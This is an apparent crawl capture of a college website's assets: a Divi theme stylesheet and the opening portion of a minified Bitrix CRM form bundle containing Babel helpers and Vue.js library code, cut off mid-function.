

--- FILE ---
content_type: text/css
request_url: https://sttb.ac.id/core/et-cache/17229763/et-divi-dynamic-tb-369302-tb-377982-tb-369755-17229763-late.css
body_size: 224
content:
.et-db #et-boc .et-l .et_overlay{z-index:-1;position:absolute;top:0;left:0;display:block;width:100%;height:100%;background:hsla(0,0%,100%,.9);opacity:0;pointer-events:none;transition:all .3s;border:1px solid #e5e5e5;box-sizing:border-box;-webkit-backface-visibility:hidden;backface-visibility:hidden;-webkit-font-smoothing:antialiased}.et-db #et-boc .et-l .et_overlay:before{color:#2ea3f2;content:"\E050";position:absolute;top:55%;left:50%;margin:-16px 0 0 -16px;font-size:32px;transition:all .4s}.et-db #et-boc .et-l .et_portfolio_image,.et-db #et-boc .et-l .et_shop_image{position:relative;display:block}.et-db #et-boc .et-l .et_pb_has_overlay:not(.et_pb_image):hover .et_overlay,.et-db #et-boc .et-l .et_portfolio_image:hover .et_overlay,.et-db #et-boc .et-l .et_shop_image:hover .et_overlay{z-index:3;opacity:1}.et-db #et-boc .et-l #ie7 .et_overlay,.et-db #et-boc .et-l #ie8 .et_overlay{display:none}.et-db #et-boc .et-l .et_pb_module.et_pb_has_overlay{position:relative}.et-db #et-boc .et-l .et_pb_module.et_pb_has_overlay .et_overlay,.et-db #et-boc .et-l article.et_pb_has_overlay{border:none}
@font-face{font-family:ETmodules;font-display:block;src:url(//sttb.ac.id/wp-content/themes/Divi/core/admin/fonts/modules/social/modules.eot);src:url(//sttb.ac.id/wp-content/themes/Divi/core/admin/fonts/modules/social/modules.eot?#iefix) format("embedded-opentype"),url(//sttb.ac.id/wp-content/themes/Divi/core/admin/fonts/modules/social/modules.ttf) format("truetype"),url(//sttb.ac.id/wp-content/themes/Divi/core/admin/fonts/modules/social/modules.woff) format("woff"),url(//sttb.ac.id/wp-content/themes/Divi/core/admin/fonts/modules/social/modules.svg#ETmodules) format("svg");font-weight:400;font-style:normal}

--- FILE ---
content_type: application/javascript
request_url: https://sinergi.sttb.ac.id/bitrix/js/crm/site/form/dist/app.bundle.min.js?20480
body_size: 89889
content:
(function(){(function(t){if(t.babelHelpers){return}var e=t.babelHelpers={};function n(t){if(typeof Symbol==="function"&&typeof Symbol.iterator==="symbol"){e.typeof=n=function(t){return typeof t}}else{e.typeof=n=function(t){return t&&typeof Symbol==="function"&&t.constructor===Symbol&&t!==Symbol.prototype?"symbol":typeof t}}return n(t)}e.typeof=n;var r;function i(t,e,n,i){if(!r){r=typeof Symbol==="function"&&Symbol.for&&Symbol.for("react.element")||60103}var a=t&&t.defaultProps;var s=arguments.length-3;if(!e&&s!==0){e={children:void 0}}if(e&&a){for(var o in a){if(e[o]===void 0){e[o]=a[o]}}}else if(!e){e=a||{}}if(s===1){e.children=i}else if(s>1){var l=new Array(s);for(var c=0;c<s;c++){l[c]=arguments[c+3]}e.children=l}return{$$typeof:r,type:t,key:n===undefined?null:""+n,ref:null,props:e,_owner:null}}e.jsx=i;function a(t){var e;if(typeof Symbol==="function"){if(Symbol.asyncIterator){e=t[Symbol.asyncIterator];if(e!=null)return e.call(t)}if(Symbol.iterator){e=t[Symbol.iterator];if(e!=null)return e.call(t)}}throw new TypeError("Object is not async iterable")}e.asyncIterator=a;function s(t){this.wrapped=t}e.AwaitValue=s;function o(t){var n,r;function i(t,e){return new Promise(function(i,s){var o={key:t,arg:e,resolve:i,reject:s,next:null};if(r){r=r.next=o}else{n=r=o;a(t,e)}})}function a(n,r){try{var i=t[n](r);var o=i.value;var l=o instanceof e.AwaitValue;Promise.resolve(l?o.wrapped:o).then(function(t){if(l){a("next",t);return}s(i.done?"return":"normal",t)},function(t){a("throw",t)})}catch(t){s("throw",t)}}function s(t,e){switch(t){case"return":n.resolve({value:e,done:true});break;case"throw":n.reject(e);break;default:n.resolve({value:e,done:false});break}n=n.next;if(n){a(n.key,n.arg)}else{r=null}}this._invoke=i;if(typeof t.return!=="function"){this.return=undefined}}if(typeof Symbol==="function"&&Symbol.asyncIterator){o.prototype[Symbol.asyncIterator]=function(){return this}}o.prototype.next=function(t){return this._invoke("next",t)};o.prototype.throw=function(t){return this._invoke("throw",t)};o.prototype.return=function(t){return this._invoke("return",t)};e.AsyncGenerator=o;function l(t){return function(){return new e.AsyncGenerator(t.apply(this,arguments))}}e.wrapAsyncGenerator=l;function c(t){return new e.AwaitValue(t)}e.awaitAsyncGenerator=c;function u(t,e){var n={},r=false;function i(n,i){r=true;i=new Promise(function(e){e(t[n](i))});return{done:false,value:e(i)}}if(typeof Symbol==="function"&&Symbol.iterator){n[Symbol.iterator]=function(){return this}}n.next=function(t){if(r){r=false;return t}return i("next",t)};if(typeof t.throw==="function"){n.throw=function(t){if(r){r=false;throw t}return i("throw",t)}}if(typeof t.return==="function"){n.return=function(t){return i("return",t)}}return n}e.asyncGeneratorDelegate=u;function f(t,e,n,r,i,a,s){try{var o=t[a](s);var l=o.value}catch(t){n(t);return}if(o.done){e(l)}else{Promise.resolve(l).then(r,i)}}function d(t){return function(){var e=this,n=arguments;return new Promise(function(r,i){var a=t.apply(e,n);function s(t){f(a,r,i,s,o,"next",t)}function o(t){f(a,r,i,s,o,"throw",t)}s(undefined)})}}e.asyncToGenerator=d;function p(t,e){if(!(t instanceof e)){throw new TypeError("Cannot call a class as a function")}}e.classCallCheck=p;function v(t,e){for(var n=0;n<e.length;n++){var r=e[n];r.enumerable=r.enumerable||false;r.configurable=true;if("value"in r)r.writable=true;Object.defineProperty(t,r.key,r)}}function h(t,e,n){if(e)v(t.prototype,e);if(n)v(t,n);return t}e.createClass=h;function m(t,e){for(var n in e){var r=e[n];r.configurable=r.enumerable=true;if("value"in r)r.writable=true;Object.defineProperty(t,n,r)}if(Object.getOwnPropertySymbols){var i=Object.getOwnPropertySymbols(e);for(var a=0;a<i.length;a++){var s=i[a];var r=e[s];r.configurable=r.enumerable=true;if("value"in r)r.writable=true;Object.defineProperty(t,s,r)}}return t}e.defineEnumerableProperties=m;function _(t,e){var n=Object.getOwnPropertyNames(e);for(var r=0;r<n.length;r++){var i=n[r];var a=Object.getOwnPropertyDescriptor(e,i);if(a&&a.configurable&&t[i]===undefined){Object.defineProperty(t,i,a)}}return t}e.defaults=_;function b(t,e,n){if(e in t){Object.defineProperty(t,e,{value:n,enumerable:true,configurable:true,writable:true})}else{t[e]=n}return t}e.defineProperty=b;function y(){e.extends=y=Object.assign||function(t){for(var e=1;e<arguments.length;e++){var n=arguments[e];for(var r in n){if(Object.prototype.hasOwnProperty.call(n,r)){t[r]=n[r]}}}return t};return y.apply(this,arguments)}e.extends=y;function g(t){for(var n=1;n<arguments.length;n++){var r=arguments[n]!=null?arguments[n]:{};var i=Object.keys(r);if(typeof Object.getOwnPropertySymbols==="function"){i=i.concat(Object.getOwnPropertySymbols(r).filter(function(t){return Object.getOwnPropertyDescriptor(r,t).enumerable}))}i.forEach(function(n){e.defineProperty(t,n,r[n])})}return t}e.objectSpread=g;function w(t,n){if(typeof n!=="function"&&n!==null){throw new TypeError("Super expression must either be null or a function")}t.prototype=Object.create(n&&n.prototype,{constructor:{value:t,writable:true,configurable:true}});if(n)e.setPrototypeOf(t,n)}e.inherits=w;function k(t,e){t.prototype=Object.create(e.prototype);t.prototype.constructor=t;t.__proto__=e}e.inheritsLoose=k;function C(t){e.getPrototypeOf=C=Object.setPrototypeOf?Object.getPrototypeOf:function t(e){return e.__proto__||Object.getPrototypeOf(e)};return C(t)}e.getPrototypeOf=C;function x(t,n){e.setPrototypeOf=x=Object.setPrototypeOf||function t(e,n){e.__proto__=n;return e};return x(t,n)}e.setPrototypeOf=x;function H(){if(typeof Reflect==="undefined"||!Reflect.construct)return false;if(Reflect.construct.sham)return false;if(typeof Proxy==="function")return true;try{Date.prototype.toString.call(Reflect.construct(Date,[],function(){}));return true}catch(t){return false}}function S(t,n,r){if(H()){e.construct=S=Reflect.construct}else{e.construct=S=function t(n,r,i){var a=[null];a.push.apply(a,r);var s=Function.bind.apply(n,a);var o=new s;if(i)e.setPrototypeOf(o,i.prototype);return o}}return S.apply(null,arguments)}e.construct=S;function P(t){return Function.toString.call(t).indexOf("[native code]")!==-1}e.isNativeFunction=P;function T(t){var n=typeof Map==="function"?new Map:undefined;e.wrapNativeSuper=T=function t(r){if(r===null||!e.isNativeFunction(r))return r;if(typeof r!=="function"){throw new TypeError("Super expression must either be null or a function")}if(typeof n!=="undefined"){if(n.has(r))return n.get(r);n.set(r,i)}function i(){return e.construct(r,arguments,e.getPrototypeOf(this).constructor)}i.prototype=Object.create(r.prototype,{constructor:{value:i,enumerable:false,writable:true,configurable:true}});return e.setPrototypeOf(i,r)};return T(t)}e.wrapNativeSuper=T;function O(t,e){if(e!=null&&typeof Symbol!=="undefined"&&e[Symbol.hasInstance]){return e[Symbol.hasInstance](t)}else{return t instanceof e}}e.instanceof=O;function I(t){return t&&t.__esModule?t:{default:t}}e.interopRequireDefault=I;function $(t){if(t&&t.__esModule){return t}else{var e={};if(t!=null){for(var n in t){if(Object.prototype.hasOwnProperty.call(t,n)){var r=Object.defineProperty&&Object.getOwnPropertyDescriptor?Object.getOwnPropertyDescriptor(t,n):{};if(r.get||r.set){Object.defineProperty(e,n,r)}else{e[n]=t[n]}}}}e.default=t;return e}}e.interopRequireWildcard=$;function F(t,e){if(t!==e){throw new TypeError("Cannot instantiate an arrow function")}}e.newArrowCheck=F;function A(t){if(t==null)throw new TypeError("Cannot destructure undefined")}e.objectDestructuringEmpty=A;function D(t,e){if(t==null)return{};var n={};var r=Object.keys(t);var i,a;for(a=0;a<r.length;a++){i=r[a];if(e.indexOf(i)>=0)continue;n[i]=t[i]}return n}e.objectWithoutPropertiesLoose=D;function E(t,n){if(t==null)return{};var r=e.objectWithoutPropertiesLoose(t,n);var i,a;if(Object.getOwnPropertySymbols){var s=Object.getOwnPropertySymbols(t);for(a=0;a<s.length;a++){i=s[a];if(n.indexOf(i)>=0)continue;if(!Object.prototype.propertyIsEnumerable.call(t,i))continue;r[i]=t[i]}}return r}e.objectWithoutProperties=E;function j(t){if(t===void 0){throw new ReferenceError("this hasn't been initialised - super() hasn't been called")}return t}e.assertThisInitialized=j;function L(t,n){if(n&&(typeof n==="object"||typeof n==="function")){return n}return e.assertThisInitialized(t)}e.possibleConstructorReturn=L;function M(t,n){while(!Object.prototype.hasOwnProperty.call(t,n)){t=e.getPrototypeOf(t);if(t===null)break}return t}e.superPropBase=M;function N(t,n,r){if(typeof Reflect!=="undefined"&&Reflect.get){e.get=N=Reflect.get}else{e.get=N=function t(n,r,i){var a=e.superPropBase(n,r);if(!a)return;var s=Object.getOwnPropertyDescriptor(a,r);if(s.get){return s.get.call(i)}return s.value}}return N(t,n,r||t)}e.get=N;function B(t,n,r,i){if(typeof Reflect!=="undefined"&&Reflect.set){B=Reflect.set}else{B=function t(n,r,i,a){var s=e.superPropBase(n,r);var o;if(s){o=Object.getOwnPropertyDescriptor(s,r);if(o.set){o.set.call(a,i);return true}else if(!o.writable){return false}}o=Object.getOwnPropertyDescriptor(a,r);if(o){if(!o.writable){return false}o.value=i;Object.defineProperty(a,r,o)}else{e.defineProperty(a,r,i)}return true}}return B(t,n,r,i)}function R(t,e,n,r,i){var a=B(t,e,n,r||t);if(!a&&i){throw new Error("failed to set property")}return n}e.set=R;function z(t,e){if(!e){e=t.slice(0)}return Object.freeze(Object.defineProperties(t,{raw:{value:Object.freeze(e)}}))}e.taggedTemplateLiteral=z;function G(t,e){if(!e){e=t.slice(0)}t.raw=e;return t}e.taggedTemplateLiteralLoose=G;function q(t,n){if(t===e.temporalUndefined){throw new ReferenceError(n+" is not defined - temporal dead zone")}else{return t}}e.temporalRef=q;function W(t){throw new Error('"'+t+'" is read-only')}e.readOnlyError=W;function Y(t){throw new Error('Class "'+t+'" cannot be referenced in computed property keys.')}e.classNameTDZError=Y;e.temporalUndefined={};function U(t,n){return e.arrayWithHoles(t)||e.iterableToArrayLimit(t,n)||e.nonIterableRest()}e.slicedToArray=U;function V(t,n){return e.arrayWithHoles(t)||e.iterableToArrayLimitLoose(t,n)||e.nonIterableRest()}e.slicedToArrayLoose=V;function K(t){return e.arrayWithHoles(t)||e.iterableToArray(t)||e.nonIterableRest()}e.toArray=K;function J(t){return e.arrayWithoutHoles(t)||e.iterableToArray(t)||e.nonIterableSpread()}e.toConsumableArray=J;function X(t){if(Array.isArray(t)){for(var e=0,n=new Array(t.length);e<t.length;e++)n[e]=t[e];return n}}e.arrayWithoutHoles=X;function Z(t){if(Array.isArray(t))return t}e.arrayWithHoles=Z;function Q(t){if(Symbol.iterator in Object(t)||Object.prototype.toString.call(t)==="[object Arguments]")return Array.from(t)}e.iterableToArray=Q;function tt(t,e){var n=[];var r=true;var i=false;var a=undefined;try{for(var s=t[Symbol.iterator](),o;!(r=(o=s.next()).done);r=true){n.push(o.value);if(e&&n.length===e)break}}catch(t){i=true;a=t}finally{try{if(!r&&s["return"]!=null)s["return"]()}finally{if(i)throw a}}return n}e.iterableToArrayLimit=tt;function et(t,e){var n=[];for(var r=t[Symbol.iterator](),i;!(i=r.next()).done;){n.push(i.value);if(e&&n.length===e)break}return n}e.iterableToArrayLimitLoose=et;function nt(){throw new TypeError("Invalid attempt to spread non-iterable instance")}e.nonIterableSpread=nt;function rt(){throw new TypeError("Invalid attempt to destructure non-iterable instance")}e.nonIterableRest=rt;function it(t){return function(){var e=t.apply(this,arguments);e.next();return e}}e.skipFirstGeneratorNext=it;function at(t){if(typeof t==="symbol"){return t}else{return String(t)}}e.toPropertyKey=at;function st(t,e){throw new Error("Decorating class property failed. Please ensure that "+"proposal-class-properties is enabled and set to use loose mode. "+"To use proposal-class-properties in spec mode with decorators, wait for "+"the next major version of decorators in stage 2.")}e.initializerWarningHelper=st;function ot(t,e,n,r){if(!n)return;Object.defineProperty(t,e,{enumerable:n.enumerable,configurable:n.configurable,writable:n.writable,value:n.initializer?n.initializer.call(r):void 0})}e.initializerDefineProperty=ot;function lt(t,e,n,r,i){var a={};Object["ke"+"ys"](r).forEach(function(t){a[t]=r[t]});a.enumerable=!!a.enumerable;a.configurable=!!a.configurable;if("value"in a||a.initializer){a.writable=true}a=n.slice().reverse().reduce(function(n,r){return r(t,e,n)||n},a);if(i&&a.initializer!==void 0){a.value=a.initializer?a.initializer.call(i):void 0;a.initializer=undefined}if(a.initializer===void 0){Object["define"+"Property"](t,e,a);a=null}return a}e.applyDecoratedDescriptor=lt;var ct=0;function ut(t){return"__private_"+ct+++"_"+t}e.classPrivateFieldLooseKey=ut;function ft(t,e){if(!Object.prototype.hasOwnProperty.call(t,e)){throw new TypeError("attempted to use private field on non-instance")}return t}e.classPrivateFieldLooseBase=ft;function dt(t,e){if(!e.has(t)){throw new TypeError("attempted to get private field on non-instance")}return e.get(t).value}e.classPrivateFieldGet=dt;function pt(t,e,n){if(!e.has(t)){throw new TypeError("attempted to set private field on non-instance")}var r=e.get(t);if(!r.writable){throw new TypeError("attempted to set read only private field")}r.value=n;return n}e.classPrivateFieldSet=pt})(typeof global==="undefined"?window:global);var t={};!function(e,n){"object"==typeof t&&"undefined"!=typeof module?module.exports=n():"function"==typeof define&&define.amd?define(n):(e=e||self).Vue=n()}(t,function(){"use strict";var t=Object.freeze({});function e(t){return null==t}function n(t){return null!=t}function r(t){return!0===t}function i(t){return"string"==typeof t||"number"==typeof t||"symbol"==typeof t||"boolean"==typeof t}function a(t){return null!==t&&"object"==typeof t}var s=Object.prototype.toString;function o(t){return"[object Object]"===s.call(t)}function l(t){var e=parseFloat(String(t));return e>=0&&Math.floor(e)===e&&isFinite(t)}function c(t){return n(t)&&"function"==typeof t.then&&"function"==typeof t.catch}function u(t){return null==t?"":Array.isArray(t)||o(t)&&t.toString===s?JSON.stringify(t,null,2):String(t)}function f(t){var e=parseFloat(t);return isNaN(e)?t:e}function d(t,e){for(var n=Object.create(null),r=t.split(","),i=0;i<r.length;i++)n[r[i]]=!0;return e?function(t){return n[t.toLowerCase()]}:function(t){return n[t]}}var p=d("slot,component",!0),v=d("key,ref,slot,slot-scope,is");function h(t,e){if(t.length){var n=t.indexOf(e);if(n>-1)return t.splice(n,1)}}var m=Object.prototype.hasOwnProperty;function _(t,e){return m.call(t,e)}function b(t){var e=Object.create(null);return function(n){return e[n]||(e[n]=t(n))}}var y=/-(\w)/g,g=b(function(t){return t.replace(y,function(t,e){return e?e.toUpperCase():""})}),w=b(function(t){return t.charAt(0).toUpperCase()+t.slice(1)}),k=/\B([A-Z])/g,C=b(function(t){return t.replace(k,"-$1").toLowerCase()});var x=Function.prototype.bind?function(t,e){return t.bind(e)}:function(t,e){function n(n){var r=arguments.length;return r?r>1?t.apply(e,arguments):t.call(e,n):t.call(e)}return n._length=t.length,n};function H(t,e){e=e||0;for(var n=t.length-e,r=new Array(n);n--;)r[n]=t[n+e];return r}function S(t,e){for(var n in e)t[n]=e[n];return t}function P(t){for(var e={},n=0;n<t.length;n++)t[n]&&S(e,t[n]);return e}function T(t,e,n){}var O=function(t,e,n){return!1},I=function(t){return t};function $(t,e){if(t===e)return!0;var n=a(t),r=a(e);if(!n||!r)return!n&&!r&&String(t)===String(e);try{var i=Array.isArray(t),s=Array.isArray(e);if(i&&s)return t.length===e.length&&t.every(function(t,n){return $(t,e[n])});if(t instanceof Date&&e instanceof Date)return t.getTime()===e.getTime();if(i||s)return!1;var o=Object.keys(t),l=Object.keys(e);return o.length===l.length&&o.every(function(n){return $(t[n],e[n])})}catch(t){return!1}}function F(t,e){for(var n=0;n<t.length;n++)if($(t[n],e))return n;return-1}function A(t){var e=!1;return function(){e||(e=!0,t.apply(this,arguments))}}var D="data-server-rendered",E=["component","directive","filter"],j=["beforeCreate","created","beforeMount","mounted","beforeUpdate","updated","beforeDestroy","destroyed","activated","deactivated","errorCaptured","serverPrefetch"],L={optionMergeStrategies:Object.create(null),silent:!1,productionTip:!1,devtools:!1,performance:!1,errorHandler:null,warnHandler:null,ignoredElements:[],keyCodes:Object.create(null),isReservedTag:O,isReservedAttr:O,isUnknownElement:O,getTagNamespace:T,parsePlatformTagName:I,mustUseProp:O,async:!0,_lifecycleHooks:j},M=/a-zA-Z\u00B7\u00C0-\u00D6\u00D8-\u00F6\u00F8-\u037D\u037F-\u1FFF\u200C-\u200D\u203F-\u2040\u2070-\u218F\u2C00-\u2FEF\u3001-\uD7FF\uF900-\uFDCF\uFDF0-\uFFFD/;function N(t,e,n,r){Object.defineProperty(t,e,{value:n,enumerable:!!r,writable:!0,configurable:!0})}var B=new RegExp("[^"+M.source+".$_\\d]");var R,z="__proto__"in{},G="undefined"!=typeof window,q="undefined"!=typeof WXEnvironment&&!!WXEnvironment.platform,W=q&&WXEnvironment.platform.toLowerCase(),Y=G&&window.navigator.userAgent.toLowerCase(),U=Y&&/msie|trident/.test(Y),V=Y&&Y.indexOf("msie 9.0")>0,K=Y&&Y.indexOf("edge/")>0,J=(Y&&Y.indexOf("android"),Y&&/iphone|ipad|ipod|ios/.test(Y)||"ios"===W),X=(Y&&/chrome\/\d+/.test(Y),Y&&/phantomjs/.test(Y),Y&&Y.match(/firefox\/(\d+)/)),Z={}.watch,Q=!1;if(G)try{var tt={};Object.defineProperty(tt,"passive",{get:function(){Q=!0}}),window.addEventListener("test-passive",null,tt)}catch(t){}var et=function(){return void 0===R&&(R=!G&&!q&&"undefined"!=typeof global&&(global.process&&"server"===global.process.env.VUE_ENV)),R},nt=G&&window.__VUE_DEVTOOLS_GLOBAL_HOOK__;function rt(t){return"function"==typeof t&&/native code/.test(t.toString())}var it,at="undefined"!=typeof Symbol&&rt(Symbol)&&"undefined"!=typeof Reflect&&rt(Reflect.ownKeys);it="undefined"!=typeof Set&&rt(Set)?Set:function(){function t(){this.set=Object.create(null)}return t.prototype.has=function(t){return!0===this.set[t]},t.prototype.add=function(t){this.set[t]=!0},t.prototype.clear=function(){this.set=Object.create(null)},t}();var st=T,ot=0,lt=function(){this.id=ot++,this.subs=[]};lt.prototype.addSub=function(t){this.subs.push(t)},lt.prototype.removeSub=function(t){h(this.subs,t)},lt.prototype.depend=function(){lt.target&&lt.target.addDep(this)},lt.prototype.notify=function(){for(var t=this.subs.slice(),e=0,n=t.length;e<n;e++)t[e].update()},lt.target=null;var ct=[];function ut(t){ct.push(t),lt.target=t}function ft(){ct.pop(),lt.target=ct[ct.length-1]}var dt=function(t,e,n,r,i,a,s,o){this.tag=t,this.data=e,this.children=n,this.text=r,this.elm=i,this.ns=void 0,this.context=a,this.fnContext=void 0,this.fnOptions=void 0,this.fnScopeId=void 0,this.key=e&&e.key,this.componentOptions=s,this.componentInstance=void 0,this.parent=void 0,this.raw=!1,this.isStatic=!1,this.isRootInsert=!0,this.isComment=!1,this.isCloned=!1,this.isOnce=!1,this.asyncFactory=o,this.asyncMeta=void 0,this.isAsyncPlaceholder=!1},pt={child:{configurable:!0}};pt.child.get=function(){return this.componentInstance},Object.defineProperties(dt.prototype,pt);var vt=function(t){void 0===t&&(t="");var e=new dt;return e.text=t,e.isComment=!0,e};function ht(t){return new dt(void 0,void 0,void 0,String(t))}function mt(t){var e=new dt(t.tag,t.data,t.children&&t.children.slice(),t.text,t.elm,t.context,t.componentOptions,t.asyncFactory);return e.ns=t.ns,e.isStatic=t.isStatic,e.key=t.key,e.isComment=t.isComment,e.fnContext=t.fnContext,e.fnOptions=t.fnOptions,e.fnScopeId=t.fnScopeId,e.asyncMeta=t.asyncMeta,e.isCloned=!0,e}var _t=Array.prototype,bt=Object.create(_t);["push","pop","shift","unshift","splice","sort","reverse"].forEach(function(t){var e=_t[t];N(bt,t,function(){for(var n=[],r=arguments.length;r--;)n[r]=arguments[r];var i,a=e.apply(this,n),s=this.__ob__;switch(t){case"push":case"unshift":i=n;break;case"splice":i=n.slice(2)}return i&&s.observeArray(i),s.dep.notify(),a})});var yt=Object.getOwnPropertyNames(bt),gt=!0;function wt(t){gt=t}var kt=function(t){var e;this.value=t,this.dep=new lt,this.vmCount=0,N(t,"__ob__",this),Array.isArray(t)?(z?(e=bt,t.__proto__=e):function(t,e,n){for(var r=0,i=n.length;r<i;r++){var a=n[r];N(t,a,e[a])}}(t,bt,yt),this.observeArray(t)):this.walk(t)};function Ct(t,e){var n;if(a(t)&&!(t instanceof dt))return _(t,"__ob__")&&t.__ob__ instanceof kt?n=t.__ob__:gt&&!et()&&(Array.isArray(t)||o(t))&&Object.isExtensible(t)&&!t._isVue&&(n=new kt(t)),e&&n&&n.vmCount++,n}function xt(t,e,n,r,i){var a=new lt,s=Object.getOwnPropertyDescriptor(t,e);if(!s||!1!==s.configurable){var o=s&&s.get,l=s&&s.set;o&&!l||2!==arguments.length||(n=t[e]);var c=!i&&Ct(n);Object.defineProperty(t,e,{enumerable:!0,configurable:!0,get:function(){var e=o?o.call(t):n;return lt.target&&(a.depend(),c&&(c.dep.depend(),Array.isArray(e)&&function t(e){for(var n=void 0,r=0,i=e.length;r<i;r++)(n=e[r])&&n.__ob__&&n.__ob__.dep.depend(),Array.isArray(n)&&t(n)}(e))),e},set:function(e){var r=o?o.call(t):n;e===r||e!=e&&r!=r||o&&!l||(l?l.call(t,e):n=e,c=!i&&Ct(e),a.notify())}})}}function Ht(t,e,n){if(Array.isArray(t)&&l(e))return t.length=Math.max(t.length,e),t.splice(e,1,n),n;if(e in t&&!(e in Object.prototype))return t[e]=n,n;var r=t.__ob__;return t._isVue||r&&r.vmCount?n:r?(xt(r.value,e,n),r.dep.notify(),n):(t[e]=n,n)}function St(t,e){if(Array.isArray(t)&&l(e))t.splice(e,1);else{var n=t.__ob__;t._isVue||n&&n.vmCount||_(t,e)&&(delete t[e],n&&n.dep.notify())}}kt.prototype.walk=function(t){for(var e=Object.keys(t),n=0;n<e.length;n++)xt(t,e[n])},kt.prototype.observeArray=function(t){for(var e=0,n=t.length;e<n;e++)Ct(t[e])};var Pt=L.optionMergeStrategies;function Tt(t,e){if(!e)return t;for(var n,r,i,a=at?Reflect.ownKeys(e):Object.keys(e),s=0;s<a.length;s++)"__ob__"!==(n=a[s])&&(r=t[n],i=e[n],_(t,n)?r!==i&&o(r)&&o(i)&&Tt(r,i):Ht(t,n,i));return t}function Ot(t,e,n){return n?function(){var r="function"==typeof e?e.call(n,n):e,i="function"==typeof t?t.call(n,n):t;return r?Tt(r,i):i}:e?t?function(){return Tt("function"==typeof e?e.call(this,this):e,"function"==typeof t?t.call(this,this):t)}:e:t}function It(t,e){var n=e?t?t.concat(e):Array.isArray(e)?e:[e]:t;return n?function(t){for(var e=[],n=0;n<t.length;n++)-1===e.indexOf(t[n])&&e.push(t[n]);return e}(n):n}function $t(t,e,n,r){var i=Object.create(t||null);return e?S(i,e):i}Pt.data=function(t,e,n){return n?Ot(t,e,n):e&&"function"!=typeof e?t:Ot(t,e)},j.forEach(function(t){Pt[t]=It}),E.forEach(function(t){Pt[t+"s"]=$t}),Pt.watch=function(t,e,n,r){if(t===Z&&(t=void 0),e===Z&&(e=void 0),!e)return Object.create(t||null);if(!t)return e;var i={};for(var a in S(i,t),e){var s=i[a],o=e[a];s&&!Array.isArray(s)&&(s=[s]),i[a]=s?s.concat(o):Array.isArray(o)?o:[o]}return i},Pt.props=Pt.methods=Pt.inject=Pt.computed=function(t,e,n,r){if(!t)return e;var i=Object.create(null);return S(i,t),e&&S(i,e),i},Pt.provide=Ot;var Ft=function(t,e){return void 0===e?t:e};function At(t,e,n){if("function"==typeof e&&(e=e.options),function(t,e){var n=t.props;if(n){var r,i,a={};if(Array.isArray(n))for(r=n.length;r--;)"string"==typeof(i=n[r])&&(a[g(i)]={type:null});else if(o(n))for(var s in n)i=n[s],a[g(s)]=o(i)?i:{type:i};t.props=a}}(e),function(t,e){var n=t.inject;if(n){var r=t.inject={};if(Array.isArray(n))for(var i=0;i<n.length;i++)r[n[i]]={from:n[i]};else if(o(n))for(var a in n){var s=n[a];r[a]=o(s)?S({from:a},s):{from:s}}}}(e),function(t){var e=t.directives;if(e)for(var n in e){var r=e[n];"function"==typeof r&&(e[n]={bind:r,update:r})}}(e),!e._base&&(e.extends&&(t=At(t,e.extends,n)),e.mixins))for(var r=0,i=e.mixins.length;r<i;r++)t=At(t,e.mixins[r],n);var a,s={};for(a in t)l(a);for(a in e)_(t,a)||l(a);function l(r){var i=Pt[r]||Ft;s[r]=i(t[r],e[r],n,r)}return s}function Dt(t,e,n,r){if("string"==typeof n){var i=t[e];if(_(i,n))return i[n];var a=g(n);if(_(i,a))return i[a];var s=w(a);return _(i,s)?i[s]:i[n]||i[a]||i[s]}}function Et(t,e,n,r){var i=e[t],a=!_(n,t),s=n[t],o=Mt(Boolean,i.type);if(o>-1)if(a&&!_(i,"default"))s=!1;else if(""===s||s===C(t)){var l=Mt(String,i.type);(l<0||o<l)&&(s=!0)}if(void 0===s){s=function(t,e,n){if(!_(e,"default"))return;var r=e.default;if(t&&t.$options.propsData&&void 0===t.$options.propsData[n]&&void 0!==t._props[n])return t._props[n];return"function"==typeof r&&"Function"!==jt(e.type)?r.call(t):r}(r,i,t);var c=gt;wt(!0),Ct(s),wt(c)}return s}function jt(t){var e=t&&t.toString().match(/^\s*function (\w+)/);return e?e[1]:""}function Lt(t,e){return jt(t)===jt(e)}function Mt(t,e){if(!Array.isArray(e))return 